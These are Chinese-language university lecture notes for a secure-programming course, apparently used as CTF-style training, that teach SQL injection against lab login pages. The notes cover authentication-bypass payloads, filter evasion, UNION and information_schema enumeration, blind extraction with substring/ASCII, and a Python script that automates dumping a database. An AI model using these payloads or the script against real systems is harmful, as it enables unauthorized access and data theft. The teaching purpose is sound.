title: 107 SQL Injection
tags: 大學 , 助教 , 安全程式

SQL Injection

這啥
一種故意塞奇怪的內容讓別人的程式講錯話的手法
當某些常用有特殊意義的字詞
混進句子裡的時候會造成的誤解
尤其是當你直接把別人給的資料
無條件加進 SQL query 的時候
準備一下 db
參照上次講義架起php
建立簡單帳號密碼資料庫
CREATE DATABASE `FCU`; use FCU; CREATE TABLE `Users` (id VARCHAR(10),user VARCHAR(10), password VARCHAR(255)); INSERT INTO Users (id,user,password) VALUES ( "1","admin", "4a4be40c96ac6314e91d93f38043a634X" );
今天
好比說你要登入
你輸入了 帳號: admin 密碼: meow
假設拼出來的 SQL 指令長這樣
SELECT * from Users where user = 'admin' and password = md5('meow');
密碼不對啥都沒有

字串是用單引號包的呢
那在參數裡加個
' 好了
帳號:
admin' 密碼: meow
SELECT * from Users where user = 'admin'' and password = md5('meow');
上色爆炸啦
這行拿去跑會噴錯誤

那如果說我們故意把他湊成有意義的呢
帳號:
admin' or 1=1#' 密碼: meow
SELECT * from Users where user = 'admin' or 1=1#'' and password = md5('meow');
上面那個是語法 highlight 的問題
# 後面應該會是註解色
OOPS

這是最基本的邏輯注入
讓他倒出全部的資料
然後也因為有選出東西，所以就可以跳過登入了
打打看
http://140.134.25.138:10013/login.php
解答:

admin' or 1 = 1;#
有時候開發者會出於安全性(但是偷懶)
只去過濾掉一些關鍵字
一些同義詞語法
- 空白
  - /* 註解 */
- true
  - 87=87
- false
  - 1=0
- and
  - &&
- or
  - ||
打打看
http://140.134.25.138:10019/

admin'/**/or/**/1/**/=/**/1;#
在試試一題
打打看
http://140.134.25.138:10020/

admin\' or 1 = 1;#
單純邏輯繞過似乎不太夠
來把其他地方的東西摸出來好了 🤔

UNION SELECT
把後面的結果接到前面結果的後面
不過要注意結果的欄位數要一致
這個會錯
select 1,2,3 union select 4,5;

這個會動
select 1,2,3 union select 7,8,9;

還可以這樣
select 1,2,3 union select 4,5,6 union select 7,8,9;

建立新表格
CREATE TABLE `ctf` (id VARCHAR(10),user VARCHAR(10), password VARCHAR(255)); INSERT INTO ctf (id,user,password) VALUES ( "2","user", "meow" );
select * from `Users` union select 'a','a',id from `ctf`;
union 選擇額外的東西

a ,
a 隨意字串(常數)

變成如果看到清單類型的就可以這樣注注看
然後你可以直接像前面那樣在 select 裡塞值來猜那個 table 有幾格
試打
http://140.134.25.138:10014/
目標在一個叫做
ctf 的表裡 欄位叫做
flag

' union select 'a','a',flag from ctf;
假如這個在注的時候
我不知道 flag在哪個table裡面
我要去哪裡找我的目標嘛
其實幾個主流資料庫的設計都有個神奇的地方
會存放所有資料庫/表/欄位的資訊
像是 MySQL/MariaDB 在一個叫做
information_schema 的資料庫裡
裡面有個叫 tables 的表
裡面有兩個會很常用到的欄位
- table_schema
  - 資料庫名稱
- table_name
  - 資料表名稱

select table_name from information_schema.tables where table_schema = 'test';
像這個就能列出 test 這個資料庫底下所有的表
裡面有個叫 columns 的表
裡面有三個會很常用到的欄位
- table_schema
  - 資料庫名稱
- table_name
  - 資料表名稱
- column_name
  - 欄位名稱

select column_name from information_schema.columns where table_schema = 'test' and table_name = 'test';
像這個就能列出 test 這個資料庫底下的 test 這張表裡面的所有欄位名稱
通常會直接使用 columns
反正 tables 有的東西他都有 (以我們的需求來說)
你也可以故意讓前一個找不到任何東西
後面接你要找的東西
select * from `Users` where user = 'admin' and password = md5('meow') union select 'a','a', schema_name FROM information_schema.schemata limit 3

把這行貼到
http://140.134.25.138:10014/

' union select 'a','a', schema_name FROM information_schema.schemata ;

然後再貼這行

' union select 'a','a', column_name FROM information_schema.columns WHERE table_name = 'ctf';

這樣就可以找到你要找的資料位子
最後一個，如果sql注入只知道對或錯
不知道裡面的資料是甚麼怎麼dump出資料
SQL 是允許把一個 query 的結果當成另一個 query 或是函式的參數
帳號:
admin' or substring((select password from Users where user = 'admin' limit 1),1,1)='a'#'
密碼: meow
SELECT * from Users where user = 'admin' or substring( (select password from Users where user = 'admin' limit 1) ,1,1 )='a'#'' and password = md5('meow');

substring('string', 開始位置, 長度)
從 ‘string’ 指定的開始位置取長度個字元

substring('admin', 1, 1)
會得到 ‘a’
如果過了
代表
admin 的
password 那一欄
第一個字元是
a 或
A
SQL 預設編碼是不分大小寫, so …
至於大小寫不分的問題可以用 SQL 內建函式解決

ASCII('string')
取出 ‘string’ 第一字元並回傳其 ascii 值

ASCII('a')
回傳 97
依照這原理我們可以把所有能用的字元都試過一次
SELECT * from Users where user = 'admin' or ASCII(substring( (select password from Users where user = 'admin' limit 1) ,1,1 ))=ASCII('a')#'' and password = md5('meow');
像這個試完 a 不行 那就換 b
中了就換下個字元
有恆心毅力的人可以挑戰手解
這方法是可以拿來把整個 db 架構掏出來的 (搭配前面的 information_schema)
不過在伺服器的記錄裡面會很顯眼 😅
試打
http://140.134.25.138:10015/
真心推薦寫腳本
可以用 python
一點腳本小 demo
對不起我只會寫髒code
import requests import string r = requests.Session() def get_target(target): now_chr = 1 add_chr = "" while True : flag = 0 printable = string.printable for chr1 in printable : payload = { 'username': "admin' or substring(("+target+"),"+str(now_chr)+",1)='"+chr1+"';", 'password': 'd' } index = r.post('http://140.134.25.138:10015/login.php',data=payload) if (index.text.find("Success"))>0: add_chr += chr1 flag = 1 break if chr1 == " " or flag == 0: break now_chr += 1 return add_chr def get_all(target): count = 0 while True: a = get_target(target+" LIMIT "+str(count)+",1") print(a) if a =="": break count += 1 print(get_target('database()')) print("----get all table---") get_all("select schema_name FROM information_schema.schemata") print("---get ctf table name---") get_all("select table_name FROM information_schema.columns WHERE schema_name = 'ctf'") print("----get ctf table column_name---") get_all("select column_name FROM information_schema.columns WHERE table_name = 'ctf'") print("---get flag---") get_all('SELECT flag FROM ctf')

